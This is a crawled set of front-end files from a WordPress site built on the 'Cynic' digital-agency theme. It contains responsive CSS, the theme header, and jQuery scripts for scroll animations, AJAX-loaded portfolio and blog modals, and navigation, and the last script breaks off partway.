@media (max-width: 1125px) and (min-width: 992px) {
    .common-slider {
        padding: 0 20px;
    }

    .navbar-nav .nav-item {
        margin-left: 1rem;
    }
}

@media screen and (max-width: 991px) {
    .counter-wrapper {
        font-size: 1.6rem;
    }

    .counter-block {
        font-size: 3rem;
    }

    .content-block::after {
        width: 90%;
        height: 90%;
    }

    .featured-project-modal .text-content {
        padding-left: 0;
        margin-top: 30px;
    }

    .case-study .img-container img {
        bottom: -65px;
        width: 100%;
        padding: 0 10%;
    }

    .pricing-wrapper {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        /* Firefox 20+, Opera 12.10, IE Not supported. */
    }

    .pricing-block {
        height: auto;
        margin-bottom: 102px;
    }

    .clients .client {
        max-width: 33.333333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        padding: 0 15px;
    }

    .clients .client img {
        max-width: 100%;
        height: auto;
    }

    .clients-wrapper {
        padding-top: 4px;
    }

    .contact-wrapper {
        padding-left: 3rem;
        padding-right: 3rem;
    }

    .address a,
    .address span {
        font-size: 1.8rem;
    }

    .pricing {
        padding-bottom: 0;
    }

    .navbar-nav {
        padding: 30px 15px;
        background-color: #f6f6f6;
        margin-top: 2rem;
        text-align: center;
    }

    .navbar-nav .nav-item {
        width: 100%;
        margin-left: 0;
    }

    .navbar-nav .custom-btn {
        margin-top: 2rem;
        margin-bottom: .5rem;
    }

    .navbar-nav .nav-item .nav-link:not(.custom-btn) {
        margin-bottom: 2rem;
    }

    .case-study-content img {
        margin-top: 3rem;
        width: 100%;
    }

    .scoreboard .scores {
        padding-left: 4rem;
    }

    .small-agency-footer .footer-nav-wrapper {
        padding: 6rem 0 2.3rem;
    }

    .small-agency-footer .footer-nav-wrapper .footer-nav {
        margin-bottom: 2.5rem;
    }

    .small-agency-footer .footer-nav-wrapper .social-icons {
        margin-top: 4.5rem;
        margin-bottom: 2.3rem;
    }

    .navbar-nav .nav-item .nav-link:not(.custom-btn) {
        margin-bottom: 0;
        text-align: center;
    }

    .navbar-nav .custom-dropdown-menu {
        position: initial;
        border: none;
        text-align: center;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .common-list-items {
        margin-bottom: 4.1rem;
    }

    .service-process-tab img {
        margin-bottom: 3.5rem;
    }

    .inner-page-about-us img {
        margin-bottom: 3.5rem;
    }

    .get-a-quote-modal button.close {
        top: 3.5rem;
        right: 3rem;
    }

    .contact-wrapper.contact-page-form-wrapper,
    .contact-info.floating-contact-info {
        -webkit-transform: translate(0);
        transform: translate(0);
    }

    .get-a-quote-modal .contact-info.floating-contact-info {
        -webkit-transform: translate(0);
        transform: translate(0);
        margin-bottom: 0;
        padding: 3rem;
        margin-top: 3rem;
    }

    .navbar .dropdown>a::after {
        vertical-align: middle;
    }

    .nav-tabs .nav-link {
        padding: 1rem 2rem;
    }

    .team .vc_column_container,
    .pricing .vc_column_container {
        padding: 0 15px;
    }

    .social-icons li {
        margin-right: 5px;
    }

    .location-tab-nav .map-loc {
        display: none;
    }

    .location-tab-nav .map-loc-alt {
        display: block;
    }

    .nav-tabs {
        margin-left: -1rem;
        margin-right: -1rem;
    }

    .location-tab-nav .nav-item {
        margin-left: 1rem;
        margin-right: 1rem;
    }

    .location-tab-nav .nav-item {
        width: auto;
        padding: 3rem 1.5rem .5rem;
        margin-bottom: 15px;
    }

    .location-tab-nav .nav-link span {
        font-size: 1.4rem;
        line-height: 1.4;
        text-overflow: ellipsis;
        overflow: hidden;
    }

    .nav-tabs .nav-link img {
        max-width: 3rem;
        height: auto;
    }

    .location-tab-nav .nav-link {
        padding: 1rem 0;
    }

    p.map-loc-alt {
        margin-bottom: 3rem;
    }

    .cynic-margin-top .banner::before {
        top: -190px;
        right: -90px;
    }

    .cynic-margin-top .banner .trendy-banner {
        top: -210px;
    }

    .navbar {
        background-color: #fff;
    }
}

@media screen and (max-width: 767px) {
    h1 {
        font-size: 3rem !important;
        margin-bottom: 1.3rem !important;
    }

    h2 {
        font-size: 2.4rem !important;
    }

    h3 {
        font-size: 2rem !important;
    }

    h4 {
        font-size: 1.8rem !important;
    }

    h5 {
        font-size: 1.8rem !important;
    }

    h6 {
        font-size: 1.6rem !important;
    }

    body,
    p {
        font-size: 1.6rem !important;
    }

    br {
        display: none;
    }

    .section-padding {
        padding-top: 2.4rem;
        padding-bottom: 3rem;
    }

    .section-subheading {
        font-size: 1.8rem !important;
        line-height: 1.6 !important;
    }

    .banner-content {
        padding: 31rem 0 6rem;
    }

    .banner-content .custom-btn {
        margin-top: 1.3rem;
    }

    .banner::before,
    .banner .trendy-banner {
        width: 100vw;
        height: 100vw;
    }

    .cynic-margin-top .banner::before {
        top: -287px;
        right: -103px;
    }

    .cynic-margin-top .banner-content {
        padding-top: 10rem;
    }

    .cynic-margin-top .banner .trendy-banner {
        top: -300px;
        background-position: calc(100% - 130px) 175px;
        background-size: 100%;
    }

    .cynic-margin-top .small-agency-home-header-bg.banner .trendy-banner {
        background-position: calc(100% - 130px) 190px;
    }

    .video-play-bg {
        position: relative;
        left: auto;
        right: auto;
        width: 90vw;
        height: 68vw;
        margin-bottom: 5.3rem;
    }

    .video-play-bg::after {
        right: 0;
        top: -20px;
    }

    .video-play-bg .video-play-btn {
        top: 50%;
        -webkit-transform: translateY(-63%);
        transform: translateY(-63%);
    }

    .video-play-bg .lead-banner {
        right: 0;
        top: -20px;
    }

    .about-us {
        padding: 3rem 0 2rem;
        margin: 0;
    }

    .counter-wrapper {
        text-align: center;
        font-size: 1.3rem;
        line-height: 1.6;
        font-weight: 500;
    }

    .case-study {
        margin: 3rem 0 5rem;
        padding: 5.4rem 0;
    }

    .project-showcase .custom-btn {
        margin-bottom: 1.6rem;
        margin-top: 1rem;
    }

    .grid-item {
        margin-bottom: 3rem;
    }

    .filter-button-group {
        margin-bottom: 4rem;
    }

    .filter-button {
        display: inline-block;
        font-size: 1.4rem;
        padding: 0 15px;
        margin: 5px;
        border-radius: 50px;
        background: #f5f5f5;
    }

    .filter-button.is-checked {
        -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    }

    .btn-big {
        font-size: 1.4rem;
        line-height: 20px;
        padding: 1.6rem 2rem;
    }

    .case-study .video-play-btn {
        width: 5.2rem;
        height: 5.2rem;
        line-height: 5.2rem;
    }

    .case-study-slider .slick-arrow {
        bottom: -7.2rem;
    }

    .common-slider .item {
        padding: 0 15px;
    }

    .common-slider {
        padding-top: 1.1rem;
    }

    .team-slider .slick-arrow,
    .news-slider .slick-arrow {
        bottom: -53px;
    }

    .team {
        padding-bottom: 1.8rem;
    }

    .pricing-wrapper {
        padding-top: 7.7rem;
    }

    .pricing-block .price {
        font-size: 3rem;
    }

    .clients {
        padding: 2rem 0;
    }

    .clients .client {
        margin: 10px 0;
    }

    .pricing-wrapper [class^="col-"]:last-child .pricing-block {
        margin-bottom: 0;
    }

    .clients-wrapper {
        padding-top: 1px;
        padding-bottom: 0;
    }

    .news-slider .slick-slide {
        height: auto;
    }

    .contact-wrapper {
        margin-top: -6rem;
    }

    input,
    textarea {
        padding: .5rem 1.5rem;
    }

    .view-map-btn {
        position: relative;
        margin-top: 2rem;
        right: auto;
        bottom: auto;
        border: 1px solid #69798d !important;
        width: 100%;
        text-align: center;
        height: 5rem;
        line-height: 5rem;
    }

    .contact-wrapper {
        padding-bottom: 3.4rem;
        margin-bottom: 5rem;
    }

    .contact-form textarea {
        min-height: 15rem;
    }

    .contact-info {
        margin-bottom: 3rem;
    }

    .footer-content {
        display: block !important;
    }

    .page-footer {
        padding: 2rem 0;
    }

    .modal button.close {
        top: 1rem;
        right: 1rem;
    }

    .modal {
        padding: 3rem !important;
    }

    .modal .modal-content {
        padding: 3rem 3rem 0;
    }

    .featured-project-modal .modal-content {
        padding: 3rem 1.5rem;
    }

    .news-modal .modal-content {
        padding-bottom: 1.1rem;
    }

    .scoreboard .score {
        font-size: 1.8rem;
        line-height: 1.4;
        padding-left: 4.5rem;
    }

    .scoreboard .score i {
        margin-right: 0;
        top: 0;
    }

    .case-study-content {
        padding-top: 4.4rem;
    }

    .social-icons {
        text-align: left;
        margin-bottom: 4rem;
    }

    .social-icons li {
        display: inline-block;
    }

    .slick-dotted.slick-slider {
        margin-bottom: 5rem;
    }

    .team .bg-shape.shape-2 {
        display: none;
    }

    .latest-news {
        padding-bottom: 36px;
    }

    .scoreboard .scores {
        padding: 0;
    }

    .scoreboard [class^="col-"]:not(:last-child) .scores::after {
        display: none;
    }

    .contact .grey-bg .shape-contact-2 {
        right: -10%;
    }

    .contact {
        padding-top: 7rem;
    }

    .equalHeight {
        height: auto !important;
    }

    .counter-wrapper br {
        display: block;
    }

    .contact-form .btn-wrapper .custom-btn {
        width: 100%;
    }

    .bg-shape {
        display: none;
    }

    .about-us {
        padding: 3rem 0 2.4rem;
    }

    .featured-project-showcase .custom-btn {
        margin-bottom: 0;
    }

    .newsletter {
        padding: 2.4rem 0 3rem;
    }

    .newsletter form input {
        margin-top: 0;
        margin-bottom: 2rem;
    }

    .newsletter form .custom-btn {
        margin-bottom: 3rem;
        margin-top: 0;
    }

    .service-process-tab,
    .location-process-tab {
        padding-bottom: 0;
    }

    .text-only-btn {
        line-height: 1;
        margin-bottom: 0;
    }

    .featured-project-showcase {
        padding-top: 1rem;
    }

    .navbar-collapse {
        max-height: 80vh;
        overflow: auto;
    }

    .navbar-nav {
        padding: 15px 15px 30px;
    }

    .navbar-brand {
        max-width: 15rem;
    }

    .navbar-nav .nav-item .nav-link:not(.custom-btn) {
        padding: 1rem 0;
    }

    .latest-news {
        margin-bottom: 0;
        padding-bottom: 1.7rem;
    }

    .case-study .img-container img {
        bottom: -44px;
    }

    .inner-page-banner {
        padding-top: 136px;
        margin-bottom: 3rem;
    }

    .inner-page-banner p {
        font-size: 1.8rem;
        line-height: 2.8rem;
    }

    .pricing-block {
        margin-bottom: 7.3rem;
    }

    .pricing-wrapper [class^="col-"]:last-child {
        margin-bottom: 0;
    }

    .filter-button-group {
        margin-bottom: 0;
    }

    .project-showcase .custom-btn {
        margin-bottom: 0;
    }

    .case-study-showcase {
        padding-top: .6rem;
    }

    .case-study-showcase [class*="col-"] {
        margin-bottom: 3rem;
        padding: 0 15px;
    }

    .case-study-showcase [class*="col-"]:last-child {
        margin-bottom: 0;
    }

    .counter-wrapper {
        margin-bottom: 0;
    }

    .team-grid {
        padding-top: .6rem;
    }

    .team-grid .item {
        margin-bottom: 2.1rem;
    }

    .team-grid .item:last-child {
        margin-bottom: 0;
    }

    .team-grid-wrapper {
        padding-bottom: 1.1rem;
    }

    .blog-grid {
        padding-top: 1rem;
    }

    .blog-grid .item {
        margin-bottom: 4rem;
    }

    .blog-grid .item:last-child {
        margin-bottom: 0;
    }

    .blog-grid .custom-btn {
        margin-top: 4rem;
        margin-bottom: 0;
    }

    .image-with-description-block {
        padding: 2.4rem 0 3rem;
    }

    .image-with-description-block:nth-of-type(1) {
        padding-top: 2.4rem;
    }

    .scroreboard-wrapper {
        padding: 2.7rem 0 1rem;
    }

    .scoreboard-content>div {
        font-size: 1.8rem;
        line-height: 3rem;
        margin-bottom: 1rem;
    }

    .scoreboard-content>div i {
        top: 3px;
    }

    .scroreboard {
        padding-bottom: 1.3rem;
    }

    .scoreboard-content {
        padding-left: 0;
    }

    .case-study .vc_column_container>.vc_column-inner {
        padding: 0 !important;
    }

    .case-study-showcase .custom-btn {
        margin-bottom: 0;
        margin-top: 4rem;
    }

    .our-process {
        padding-bottom: 2.1rem;
    }

    .nav-tabs {
        background: transparent;
        -webkit-box-shadow: none;
        box-shadow: none;
        margin-bottom: 0;
        padding: 0 0 .2rem;
    }

    .nav-tabs .nav-item {
        width: 8.5rem;
        padding: 1.5rem .5rem .5rem;
        margin: 0 .5rem 1rem;
        background-color: #fff;
        border-radius: 10px;
        box-shadow: 0 5px 20px rgba(166, 209, 237, 0.2);
    }

    .nav-tabs:not(.location-tab-nav) .nav-link {
        padding: 0;
    }

    .nav-tabs:not(.location-tab-nav) .nav-link::before {
        width: 3rem;
        height: 6rem;
        margin-left: -15px;
        top: -3px;
    }

    .nav-tabs:not(.location-tab-nav) .nav-link i {
        font-size: 1.8rem;
    }

    .nav-tabs:not(.location-tab-nav) .nav-link span {
        font-size: 1rem;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }

    .nav-tabs .nav-item.show .nav-link,
    .nav-tabs .nav-link.active {
        background: transparent;
    }

    .nav-tabs .nav-item:not(:last-child) .nav-link::after {
        font-size: 12px;
        right: -1.1rem;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        display: none;
    }

    .tab-pane p:nth-last-of-type(1) {
        margin-bottom: 0;
    }

    .tab-pane .text-only-btn {
        margin-top: 1.9rem;
    }

    .blog-details {
        padding: 2.4rem 0 3rem;
    }

    .blog-details img {
        margin: .9rem 0 2.7rem;
    }

    .blog-details p:nth-last-of-type(1) {
        margin-bottom: 0;
    }

    .article-inner-title {
        margin-bottom: 2.3rem;
    }

    .author-details {
        padding: 1.4rem 0 3rem;
    }

    .author-details h2 {
        margin-bottom: 3.1rem;
    }

    .blog-details-prev-next {
        margin-bottom: .2rem;
    }

    .post-info a {
        font-size: 1.4rem;
        margin-right: 1rem;
    }

    .contact-wrapper.contact-page-form-wrapper,
    .contact-info.floating-contact-info {
        -webkit-transform: translate(0);
        transform: translate(0);
    }

    .contact-wrapper.contact-page-form-wrapper {
        margin-top: .6rem;
    }

    .contact-info.floating-contact-info {
        padding: 3.5rem 3rem 2.6rem;
        margin-bottom: 0;
    }

    .contact-info .social-icons {
        margin-bottom: 0;
    }

    .whats-next-wrapper {
        padding-bottom: 1.9rem;
    }

    .location-tab-content .tab-pane {
        padding: 0;
    }

    .modal.show .modal-dialog {
        margin-bottom: 3rem;
    }

    .modal-open .get-a-quote-modal {
        padding: 20px 15px 30px !important;
    }

    .get-a-quote-modal .modal-content {
        padding: 0;
    }

    .get-a-quote-modal button.close {
        top: 2rem;
        right: 3rem;
    }

    .news-slider {
        padding-bottom: 0;
    }

    .inner-page-pricing .pricing-wrapper {
        padding-top: 9.3rem;
    }

    .contact-wrapper.common-contact-wrapper {
        margin-top: -6rem;
    }

    .case-study-slider.slick-initialized .slick-slide {
        padding: 0;
    }

    .featured-projects .project-showcase .grid,
    .newsletter-form,
    .newsletter form {
        padding-top: 0;
    }

    .news-slider .item {
        margin-top: 0;
    }

    .logged-in.admin-bar:not(.compose-mode) .navbar {
        top: 46px;
    }

    .home {
        padding-top: 81px;
    }

    h2.text-center,
    .section-subheading.text-center {
        padding-left: 15px;
        padding-right: 15px;
    }

    .equalHeight,
    .service-box {
        height: auto !important;
    }

    .blog-item {
        margin-bottom: 4.9rem;
    }

    .blog-posts .pagination {
        margin-bottom: 0;
    }

    aside {
        padding-top: 2rem;
    }

    .location-tab-nav .nav-item {
        padding: 3rem 1.5rem .5rem;
    }

    .cynic-margin-top {
        padding-top: 10rem;
    }
}

@media screen and (max-width: 330px) {
    .cynic-margin-top .banner .trendy-banner {
        background-position: calc(100% - 135px) 175px;
        background-size: 75%;
    }
}

@media (max-width: 991px) {
    .content-block::before {
        display: none;
    }

    .content-block:after {
        width: 100%;
        height: 100%;
    }
}

/* 
@media (min-width: 1600px) {
    .small-agency-home-header-bg.banner .trendy-banner {
        background-size: cover;
        background-position: right 28rem;
    }
} */

--- FILE ---
content_type: text/css
request_url: https://wedesign.com.ng/wp-content/themes/cynic/style.css?ver=1.9
body_size: -240
content:
/*-----------------------------------------------------------------------------------
 
    Theme Name: Cynic
    Theme URI: http://axilthemes.com/themes/cynic/
    Description: Cynic is a WordPress Theme for startup Digital Agency that offers design, development and online marketing services to its client.
    Author: axilweb
    Author URI: http://www.axilweb.com
    Version: 1.16.1
    Text Domain: cynic
    License: Private
    License URI: http://www.gnu.org/licenses/gpl-3.0.html
    Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

-----------------------------------------------------------------------------------*/


--- FILE ---
content_type: application/x-javascript
request_url: https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/vendor/scrollReveal.js?ver=1.9
body_size: -218
content:
jQuery(function ($) {

    /*-- Strict mode enabled --*/
    "use strict";
//scroll reveal

if (document.documentElement.clientWidth > 768) {
    var controller = new ScrollMagic.Controller();

    $(".reveal-from-left").each(function () {

        var tween = TweenMax.from(this, .6, {
            x: -200
        }, .1);

        var tween2 = TweenMax.to(this, .6, {
            x: 0
        }, .1);

        var tweens = new TimelineMax();
        tweens.add(tween).add(tween2);

        new ScrollMagic.Scene({
                triggerElement: this,
                // triggerHook: "onEnter",
                offset: 40
            })
            .setTween(tweens)
            .addTo(controller)
            .duration(2000);
    });

    $(".reveal-from-right").each(function () {

        var tween = TweenMax.from(this, .6, {
            x: 200
        }, .1);

        var tween2 = TweenMax.to(this, .6, {
            x: 0
        }, .1);

        var tweens = new TimelineMax();
        tweens.add(tween).add(tween2);

        new ScrollMagic.Scene({
                triggerElement: this,
                // triggerHook: "onEnter",
                offset: 40
            })
            .setTween(tweens)
            .addTo(controller)
            .duration(2000);
    });

    $(".reveal-from-top").each(function () {

        var tween = TweenMax.from(this, .6, {
            y: -400
        }, .1);

        var tween2 = TweenMax.to(this, .6, {
            y: 0
        }, .1);

        var tweens = new TimelineMax();
        tweens.add(tween).add(tween2);

        new ScrollMagic.Scene({
                triggerElement: this,
                // triggerHook: "onEnter",
                offset: 40
            })
            .setTween(tweens)
            .addTo(controller)
            .duration(2000);
    });

    $(".reveal-from-bottom").each(function () {

        var tween = TweenMax.from(this, .6, {
            y: 400
        }, .1);

        var tween2 = TweenMax.to(this, .6, {
            y: 0
        }, .1);

        var tweens = new TimelineMax();
        tweens.add(tween).add(tween2);

        new ScrollMagic.Scene({
                triggerElement: this,
                // triggerHook: "onEnter",
                offset: 40
            })
            .setTween(tweens)
            .addTo(controller)
            .duration(2000);
    });

}
}(jQuery));
/*ready*/;


--- FILE ---
content_type: application/x-javascript
request_url: https://wedesign.com.ng/wp-content/plugins/cynic-features/assets/trendy-agency/js/plugin-scripts.js
body_size: 1839
content:
jQuery(function ($) {

    /*-- Strict mode enabled --*/
    "use strict";
    var $document = $(document),
        $ajax_nonce = cynicTrendy_feature_ajax.ajax_nonce,
        $cynic_ajax_url = cynicTrendy_feature_ajax.ajax_url,
        $window = $(window);

    /* Init Isotope */
    $window.on("load", function () {
        //isotope initialization
        var $grid = $('.grid').isotope({
            // options
            itemSelector: '.grid-item',
            layoutMode: 'masonry',
            percentPosition: true
        });


        // filter items on button click
        var $filterButton = '.filter-button';
        $('.filter-button-group').on('click', $filterButton, function () {
            var filterValue = $(this).attr('data-filter');
            $grid.isotope({
                filter: filterValue
            });
        });

        $('.filter-button-group').each(function (i, buttonGroup) {
            var $buttonGroup = $(buttonGroup);
            $buttonGroup.on('click', $filterButton, function () {
                $buttonGroup.find('.is-checked').removeClass('is-checked');
                $(this).addClass('is-checked');
            });
        });
    });

    /* Open Video in Magnific Pop Up */
    $document.on('click', '.video-popup', function (e) {
        var magnific = $(this).magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-with-zoom',
            iframe: {
                markup: '<div class="mfp-iframe-scaler">' +
                '<div class="mfp-close"></div>' +
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                '</div>',
                patterns: {
                    youtube: {
                        index: 'youtube.com/',
                        id: 'v=',
                        src: '//www.youtube.com/embed/%id%?autoplay=1'
                    }
                },
                vimeo: {
                    index: 'vimeo.com/',
                    id: '/',
                    src: '//player.vimeo.com/video/%id%?autoplay=1'
                },
                srcAction: 'iframe_src'
            }
        });
        magnific.magnificPopup('open');
        e.preventDefault();
        return false;
    });

    /* Load Single Portfolio In Modal */
    $document.on('click', '.cynic-single-content', function (e) {
        var $modalid = '#trendy-agency-modal';
        $($modalid).addClass('featured-project-modal');
        $($modalid).attr('data-modalwrapper', 'featured-project-modal');
        var _img_src = $('.loading-img').html();
        $($modalid + " .modal-body").html('');
        $($modalid + " .modal-body").html('<div class="portfolio-loading">' + _img_src + '</div>');
        $($modalid).modal('show');
        var data_settings = $(this).data('settings');
        var posttype = $(this).data('posttype');
        var data_portfoliotype = $(this).data('portfolio-type');
        $.ajax({
            url: $cynic_ajax_url,
            method: 'post',
            cache: false,
            data: {
                'action': 'cynic_single_post_content',
                'security': $ajax_nonce,
                'settings': data_settings
            },
            success: function (resp) {
                // var $resp = $(resp),
                //     $output = $resp.find("#single-" + posttype + "-content").html();
                // console.log($output);
                $('#trendy-agency-modal .modal-body').html(resp);

            }
        });
    });

    /* Load All Portfolio In Modal */
    $document.on('click', '.load-more', function (e) {
        e.preventDefault();
        var _self = $(this);
        showTextLoading('.load-more');
        var $settings = _self.attr('data-settings');
        var $query = _self.attr('data-query');

        var settings = $.parseJSON($settings),
            query = $.parseJSON($query),
            paged = _self.attr('data-paged'),
            post_count = _self.attr('data-post-count'),
            $target = _self.data('target');

        $.ajax({
            url: $cynic_ajax_url,
            dataType: "json",
            method: 'post',
            cache: false,
            data: {
                'action': 'cynic_get_all_posts_content',
                'security': $ajax_nonce,
                'query': query,
                'settings': settings,
                'paged': paged,
                'post_count': post_count
            },
            success: function (resp) {
                var $html = resp;
                if (typeof($html.outputs) != "undefined" || ($html)) {
                    var postsCount = parseInt($html.posts_count),
                        total_posts = 0;
                    _self.attr('data-paged', parseInt(paged) + 1);
                    _self.attr('data-post-count', parseInt(postsCount));

                    var $isotope = $($target).data('isotope');
                    if ($isotope) {
                        var $items = $($html.outputs);
                        $items.each(function () {
                            var $content = $(this);
                            setTimeout(function () {
                                _self.parent().find('.row').append($content).isotope('insert', $content);
                                total_posts = $($target).find('.grid-item').length;
                            }, setTime());
                        });
                    } else {
                        _self.parent().find('.row').append($html.outputs);
                    }

                    setTimeout(function () {
                        if ($html.outputs == "" || (total_posts == $html.posts_count)) {
                            _self.remove();
                        }
                    }, setTime());
                    hideTextLoading('.load-more');
                }
            },
            error: function (errorThrown) {
                console.log(errorThrown);
            }
        });

    });

    /* Load Single Portfolio In Modal */
    $document.on('click', '.cynic-blog-single-content', function (e) {
        var $modalid = '#trendy-agency-modal';
        $($modalid).addClass('news-modal');
        $($modalid).attr('data-modalwrapper', 'news-modal');
        var _img_src = $('.loading-img').html();
        $($modalid + " .modal-body").html('');
        $($modalid + " .modal-body").html('<div class="portfolio-loading">' + _img_src + '</div>');
        $($modalid).modal('show');
        var data_settings = $(this).data('settings');
        var posttype = $(this).data('posttype');
        $.ajax({
            url: $cynic_ajax_url,
            dataType: 'json',
            method: 'post',
            cache: false,
            data: {
                'action': 'cynic_blog_single_post_content',
                'security': $ajax_nonce,
                'settings': data_settings
            },
            success: function (resp) {
                var $html = resp;
                if ($html.outputs) {
                    $($modalid + " .modal-body").html($html.outputs);
                }
            }
        });
    });

    /* Load Single Pages In Modal */
    $document.on('click', '.cynic-pages-modal', function (e) {
        var $modalid = '#cynic-pages-modal';
        var _img_src = $('.loading-img').html();
        $($modalid + " .modal-body").html('');
        $($modalid + " .modal-body").html('<div class="portfolio-loading">' + _img_src + '</div>');
        $($modalid).modal('show');
        var postID = $(this).data('post');
        var posttype = $(this).data('posttype');
        $.ajax({
            url: $cynic_ajax_url,
            dataType: 'json',
            method: 'post',
            cache: false,
            data: {
                'action': 'cynic_pages_in_modal',
                'security': $ajax_nonce,
                'postID': postID
            },
            success: function (resp) {
                var $html = resp;
                if ($html.outputs) {
                    $($modalid + " .modal-body").html($html.outputs);
                }
            }
        });
    });


    // when object with class close-popup is clicked...
    $('#trendy-agency-modal').on('hidden.bs.modal', function (e) {
        setTimeout(function () {
            var modalAttribute = $(this).attr('data-modalwrapper');
            $('#trendy-agency-modal .close').trigger('click', [modalAttribute]);
        }, setTime());
    })

    //Close a modal after click...
    $('#trendy-agency-modal .close').on('click', function (e, param1) {
        e.preventDefault();
        var $modalid = '#trendy-agency-modal';
        var _trendyWrapper;
        $($modalid + " .modal-body").find('iframe').attr('src', '');
        setTimeout(function () {
            if (typeof(param1) != "undefined") {
                _trendyWrapper = param1
            } else {
                _trendyWrapper = $('#trendy-agency-modal').attr('data-modalwrapper');
            }
            $($modalid).removeClass(_trendyWrapper);
            $($modalid).removeAttr('data-modalwrapper');
        }, setTime());
    });

    function setTime() {
        return 300;
    }

    function showTextLoading(selector) {
        $('' + selector + '').addClass('text-loading');
        $('' + selector + '').addClass('disabled');
    }

    function hideTextLoading(selector) {
        $('' + selector + '').removeClass('text-loading');
        $('' + selector + '').removeClass('disabled');
    }

    /**
     * Team Modal
     */

    $document.on('click', '.cynic_team_vc_element', function (e) {
        e.preventDefault();
        var _this = $(this);
        var avator = _this.find('.img-container').html();
        var fullname = _this.find('.cynic_team_modal').data('fullname');
        var designation = _this.find('.cynic_team_modal').data('designation');
        var bio = _this.find('.cynic_team_modal').data('bio');
        var socialhtml = _this.find('.socialmediacontainer').html();
        var html = '';
        html += avator;
        html += "<h4>" + fullname + "<span>" + designation + "</span></h4>";
        html += "<p>" + bio + "</p>"
        html += socialhtml;


        $('.cynic_feature_team_modal .modal-body').html(html);
        $('.cynic_feature_team_modal').modal('show');

    })

    /**
     * Case Studies Slider Modal
     */

    $document.on('click', '.case-study-slider .item a.show-modal', function (e) {
        e.preventDefault();
        var _this = $(this);
        var $modalSelector = '#cynic_feature_case_studies_slider_modal';
        $($modalSelector + " .modal-content").html('');

        var _img_src = $($modalSelector + ' .loading-img').html();
        $($modalSelector + " .modal-content").html('<div class="portfolio-loading">' + _img_src + '</div>');

        $($modalSelector).modal('show');
        var postID = _this.data('id');
        $.ajax({
            url: $cynic_ajax_url,
            method: 'post',
            cache: false,
            dataType: 'json',
            data: {
                'action': 'cynic_case_studies_slider_modal_content',
                'security': $ajax_nonce,
                'post_id': postID,
            },
            success: function (resp) {
                if (resp.outputs) {
                    var $html = resp.outputs;
                    $($modalSelector + " .modal-content").html($html);
                }

            }
        });

    })

    $document.on('click', '.getCustomBlog', function (e) {
        e.preventDefault();
        var _self = $(this),
            _pageno = _self.data('pageno'),
            _settings = _self.data('settings');
        showTextLoading('.getCustomBlog');
        $.ajax({
            url: $cynic_ajax_url,
            method: 'post',
            cache: false,
            dataType: 'json',
            data: {
                'action': 'cynic_get_custom_blog',
                'security': $ajax_nonce,
                'pageno': _pageno,
                'settings': _settings,
            },
            success: function (resp) {
                if (resp.outputs) {
                    var _selector = $("." + resp.dataTarget + " .row");
                    _selector.find('.item:last').after(resp.outputs);
                    _self.attr('data-pageno', parseInt(_pageno) + 1);
                    var $max_length = _selector.find('.item').length;
                    if (resp.outputs.total == '0' || $max_length == resp.total) {
                        _self.addClass('d-none');
                    }
                    hideTextLoading('.getCustomBlog');
                }

            }
        });
    })

}(jQuery));;
;

--- FILE ---
content_type: application/x-javascript
request_url: https://wedesign.com.ng/wp-content/themes/cynic/js/trendy-agency/main.js?ver=1.9
body_size: 1470
content:
jQuery(
  (function ($) {
    /*-- Strict mode enabled --*/
    ("use strict");
    var _document = $(document),
      _window = $(window),
      _html = $("html"),
      _body = $("body"),
      _navbarCollapse = $(".navbar-collapse"),
      _customDropdownMenu = $(".custom-dropdown-menu");

    //animated navbar-toggler button
    _document.on("click", ".navbar .navbar-toggler", function () {
      $(this).toggleClass("change");
    });

    //Close menu when clicked menu-items or outside
    $(".onepage-navbar .navbar-nav li a").on("click", function () {
      _navbarCollapse.removeClass("show");
      $(".navbar-toggler").removeClass("change");
    });

    _document.on("click", function (e) {
      var _navMenu = $(".navbar-nav li");
      if (!_navMenu.is(e.target) && !_navMenu.find("li,a").is(e.target)) {
        if (_navbarCollapse.hasClass("show")) {
          _navbarCollapse.removeClass("show");
          $(".navbar-toggler").removeClass("change");
        }
        _customDropdownMenu.fadeOut("fast");
      }
    });

    //Toggle dropdown menu on click events
    _document.on("click", ".dropdown-opener", function (e) {
      e.preventDefault();
      if (_window.width() < 991) {
        $(this).next(_customDropdownMenu).slideToggle("fast");
      } else {
        if (!$(".sub-menu li a").is(e.target)) {
          _customDropdownMenu.fadeOut("fast");
        }
        $(this).next(_customDropdownMenu).fadeToggle("fast");
      }
    });

    //affixed nav with scrollspy
    $("body").scrollspy({
      target: ".onepage-navbar",
      offset: 100,
    });

    //Tab nav
    var _navLink = $(".service-process-tab");
    _navLink.on("click", '.nav-item a[data-toggle="tab"]', function () {
      var _curr = $(this).closest("li");

      _curr.prevAll().addClass("visited");
      _curr.removeClass("visited");
      _curr.nextAll().removeClass("visited");
    });

    //script for page scroll to top and bottom
    $(".page-scroll").on("click", function () {
      if (
        location.pathname.replace(/^\//, "") ==
          this.pathname.replace(/^\//, "") &&
        location.hostname == this.hostname
      ) {
        var target = $(this.hash);
        target = target.length
          ? target
          : $("[name=" + this.hash.slice(1) + "]");
        if (target.length) {
          if (_window.width() < 768) {
            $("html, body").animate(
              {
                scrollTop: target.offset().top - 80,
              },
              1000,
              "easeInOutExpo"
            );
          } else {
            $("html, body").animate(
              {
                scrollTop: target.offset().top - 90,
              },
              1000,
              "easeInOutExpo"
            );
          }
          return false;
        }
      }
    });

    //Counter Up js
    $(".counter").counterUp({
      delay: 10,
      time: 2000,
    });

    // Team & Latest Blog slider
    $(".common-slider .carousel-container").slick({
      dots: true,
      infinite: true,
      speed: 200,
      slidesToShow: 4,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 2000,
      responsive: [
        {
          breakpoint: 1199,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: true,
            dots: true,
          },
        },
        {
